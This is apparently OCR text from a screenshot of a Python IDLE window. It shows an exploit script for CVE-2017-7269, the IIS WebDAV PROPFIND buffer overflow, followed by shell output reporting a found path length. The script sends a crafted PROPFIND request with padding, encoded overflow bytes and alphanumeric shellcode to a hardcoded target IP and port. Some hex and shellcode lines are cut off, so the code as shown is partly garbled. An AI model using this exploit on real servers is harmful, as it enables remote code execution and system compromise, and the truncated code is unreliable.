 cve - 副本.py - C:\Python27\cve - 副本.py (2.7.15)
File Edit Format Run Options Window Help
import socket
#-------------#
# 自定义区 #
#-------------#
pathLen = 24 # 物理路径长度
host = '192.168.27.136' # 域名
port = 81 # 端口
#-------------#
# 自定义区结束#
#-------------#
def exploit(host,port,pathLen):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host,port))
host = "localhost123"
pay='PROPFIND / HTTP/1.1\r\nHost: {}\r\nContent-Length: 0\r\n'.format(host)
padding = 'a'*(114-pathLen)
domain = "http://"+host+":"+str(port)+"/"
pay+='If: <'
pay+=domain
pay+=padding
pay+='\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9
\xb0\xe5\xa4\xb8\
pay+='>'
pay+=' (Not <locktoken:write1>) <'
pay+=domain
pay+=padding
pay+='\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x8
\xa1\xe1\x8f\x80\
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAX
KPKPTKLITKKQDKUOG
pay+=shellcode
pay+='>\r\n\r\n'
#print pay
sock.send(pay)
data = sock.recv(80960)
#print data
return data
sock.close
def main():
for i in range(3,115):
#print(i)
data = exploit(host,port,i)
#print data
if "CVE-2017-7269" in data:
print("[+]Length is "+ str(i))
break
main()
Python 2.7.15 Shell
File Edit Shell Debug Options Window Help
Python 2.7.15 (v2.7.15:ca079a3ea3, Apr 30 2018, 16:30:26) [MSC v.1500 64 bit (AM
D64)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
===================== RESTART: C:\Python27\cve - 副本.py =====================
[+]Length is 24
>>>
川云安全团队
Ln: 6 Col: 4